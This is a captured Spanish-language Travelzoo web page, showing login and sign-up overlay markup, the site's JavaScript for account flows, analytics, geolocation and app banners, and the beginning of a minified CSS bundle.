                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nueva contraseña" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuar</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>

                        <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">¿Aún no eres socio?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuar como invitado</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">¿No eres tú?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Soy yo, continuar</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Introduce tu contraseña';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Inicia sesión para guardar y gestionar tus ofertas favoritas';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Guardaremos esta oferta en tus Favoritos.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Guardaremos este destino en tus Notificaciones';
        var translations = {
            PassInvalid: 'Tu contraseña debe contener al menos ocho caracteres e incluir como mínimo un número.',
            PassMisMatch: 'Las contraseñas no coinciden',
            EmailInvalid: 'Por favor, introduce una dirección de email válida.',
            UnknownError: 'Se ha producido un error. Por favor, inténtalo de nuevo más tarde.',
            PassMultipleTries: 'Has introducido demasiadas veces una contraseña incorrecta.',
            PassMustCreate: 'Si todavía no tienes una contraseña, por favor \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecrea una contraseña aquí\u003c/a\u003e.',
            CredentialsInvalid: 'La dirección de email o la contraseña son incorrectas. Por favor, inténtalo de nuevo.',
            PassMustEnter: 'Por favor, introduce una contraseña',
            AccountExists: 'Ya tienes una cuenta. Por favor, accede utilizando el link que aparece aquí abajo.',
            PostCodeInvalid: 'Por favor introduce un código postal válido.',
            EmailNotRegistered: 'Esta dirección de email no está registrada actualmente. Por favor, introduce una dirección diferente o regístrate.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jeom7ht',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/es/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/es/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    
                <script type="text/javascript">
                    (new Image()).src = 'https://data.travelzoo.com/PageHit.ashx?id=801872&rnd=0,572452120283829';
                </script>
                <noscript>
                    <div class="visuallyhidden">
                        <img src="https://data.travelzoo.com/PageHit.ashx?id=801872&amp;rnd=0,572452120283829" width="1" height="1" alt="">
                    </div>
                </noscript>
    
    <script>
        $(function () {
            tzoo.layout.adjustCircleHeadlines();
            swipeFdSlides();
            $(window).on('resize', tzoo.throttle(swipeFdSlides, 250));
            
            $('input[name=fdTab]').change(function () {
                pauseVideos();
            })
            function getActiveTabHeading() {
                var activeTabId = $('#fdSlides input.tabslides-radio:checked').attr('id');
                var activeTabLabel = $('.tabslides-nav .labels li label[for=' + activeTabId + '] span').text();
                return activeTabLabel;
            }
            $('.tabslides-nav .labels li').on('click', function() {
                var trackingLabel = $(this).find('span').text();
                try {tzoo.tm.analyticsEvent('Carousel', 'Title Click', trackingLabel, 0, false);} catch(err) {}
            })
            $('.tabslides-panels .fd-slide-info a.button').on('click', function() {
                var trackingLabel = getActiveTabHeading();
                try {tzoo.tm.analyticsEvent('Carousel', 'Learn More Click', trackingLabel, 0, false);} catch(err) {}
            })
            $('.tabslides-panels .fd-slide-img a').on('click', function() {
                var trackingLabel = getActiveTabHeading();
                try {tzoo.tm.analyticsEvent('Carousel', 'Main Image Tile Click', trackingLabel, 0, false);} catch(err) {}
            })
            $('.fd-tips ul li.compact-tile a').on('click', function() {
                var trackingLabel = $(this).find('.tile-info .info-text').text();
                try {tzoo.tm.analyticsEvent('Carousel', 'Lower Tile Click', trackingLabel, 0, false);} catch(err) {}
            })
            tzoo.VideoTracker.makeVideosTrackable(document);
                
                    $('#back-to-top').addClass('hidden');
                
        });
        
        function swipeFdSlides() {
            var slides = $('#fdSlides');
            if (tzoo.layout.isXs()) {
                slides.swipe({
                    swipeLeft: function () {
                        slides.children('input.tabslides-radio:checked').next('input.tabslides-radio').prop('checked', true).change();
                    },
                    swipeRight: function () {
                        slides.children('input.tabslides-radio:checked').prev('input.tabslides-radio').prop('checked', true).change();
                    },
                    allowPageScroll: 'vertical',
                    preventDefaultEvents: false,
                    excludedElements: '',
                    threshold: 40
                });
            } else {
                slides.swipe('destroy');
            }
        }
        function playVideo($slide, videoLabel) {
            try {
                var $wrapper = $slide.find('.fd-video-wrapper');
                var video = $slide.find('video')[0];
                $wrapper.fadeIn();
                video.play();
                var trackingLabel = 'Featured Destination - Pirineos de Catalu&#241;a : Video Module - ' + videoLabel;
                try {tzoo.tm.analyticsEvent('Video Player', 'Click Video', trackingLabel, undefined, undefined);} catch(err) {}
                var hideVideo = function () {
                    if (!video.seeking && !(document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen)) {
                        setTimeout(function () {
                            $wrapper.fadeOut();
                        }, 100);
                    }
                };
                video.onended = hideVideo;
            } catch (exception) { }
        }
        function pauseVideos() {
            try {
                $('.fd-slide-img video').each(function () { $(this)[0].pause(); });
            } catch (exception) { }
        }
        
        try { tzoo.tm.setProductList('[ES] DOTW', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
        (function ($, tzoo) {
            tzoo.collection = tzoo.collection || {};
            tzoo.collection.settings = tzoo.collection.settings || {};
            tzoo.map.mode='collection';
            
            tzoo.collection.fdContainer = tzoo.collection.fdContainer|| {};
            tzoo.collection.fdContainer = [];
            $.extend(tzoo.collection.settings, tzoo.getQueryParameters());
            var isAnywhere = true;
            tzoo.collection.loadState = function () {
                if (tzoo.collection.settings.view === 'map') {
                    tzoo.collection.showMapView();
                } else {
                    tzoo.collection.showListView();
                }
            };
            
            tzoo.collection.showMapView = function () {
                $('#maplist-toggle').addClass('state-list');
                $('#result-map-view').removeClass('hidden');
                $(".navbar").removeClass('list-view');
                $(".navbar").addClass('map-view');
                $('#collection').addClass('hidden');
                loadMaps();
                if (tzoo.map.hasFilters) {
                    $("#filter-toggle").show();
                } else {
                    $("#filter-toggle").hide();
                }
                $('.search-heading-container h3').html('Ver:');
            };
            tzoo.collection.setListViewHeadline = function (itemsCount) {
                var headLine;
                if (itemsCount > 0) {
                    headLine = (itemsCount == 1 ? '{0} propuesta encontrada' : 'Hemos encontrado {0} resultados').replace('{0}', String(itemsCount));
                } else {
                    headLine = 'Ver:';
                }
                $('.search-heading-container h3').html(headLine);
            };
            tzoo.collection.showListView = function () {
                $('#maplist-toggle').removeClass('state-list');
                $('#result-map-view').addClass('hidden');
                $(".navbar").addClass('list-view');
                $(".navbar").removeClass('map-view');
                $('#collection').removeClass('hidden');
                if (tzoo.collection.hasFilters) {
                    $("#filter-toggle").show();
                } else {
                    $("#filter-toggle").hide();
                }
            };
            
            if (tzoo.collection.fdContainer && tzoo.collection.fdContainer.length > 0) {
                $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                $('#maplist-toggle-container').parent().removeClass('hidden');
                
                var isAnywhere = true;
                tzoo.map.initializeMapView('mapsLoaded', 0, 0, 0, 0, 'https://www.travelzoo.com', 0, false);
                $('#maplist-toggle').on('click', function () {
                    m = $('#result-map-view');
                    if (m.hasClass('hidden')) {
                        tzoo.collection.showMapView();
                        tzoo.collection.settings.view = 'map';
                    } else {
                        tzoo.collection.showListView();
                        tzoo.collection.settings.view = 'list';
                    }
                });
                tzoo.collection.loadState();
            }
            $(document).ready(function () {
                $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                $('#maplist-toggle-container').parent().removeClass('hidden');
                tzoo.PagingStorage.store();
                tzoo.scrollAfterLoad();
            });
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jeom7ht';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jeom7ht';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/es/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/es/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/7/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/es/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/es/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/es/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="bMoIbPCKC9h9ejDSLvu2DIY5CIHHZFCbGE_TlC9OgLw2rqN6Ub2RwD883vA5ijlSp3mj4fuLqQzeeXwHcqEm9gVbJ701" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/dhjdqp3Ct/1LZvVG/h5w/1L5ar2LQNShGw29fha/JgJmeg/UA1VRQcA/ckYB"></script><link rel="stylesheet" type="text/css"  href="/dhjdqp3Ct/1LZvVG/h5w/wp5aVu/dEpNeg/SyVhUXA_/DT5Y"><script  src="/dhjdqp3Ct/1LZvVG/h5w/wp5aVu/dEpNeg/AGh5XhJ-/VDcq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fmagnific%2fmagnific-popup.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JEOM7HT-
body_size: 16906
content:
/* -- 2026-02-01T15:57:18.3030915Z -- */
/* -- magnific-popup.css -- */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:top;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder 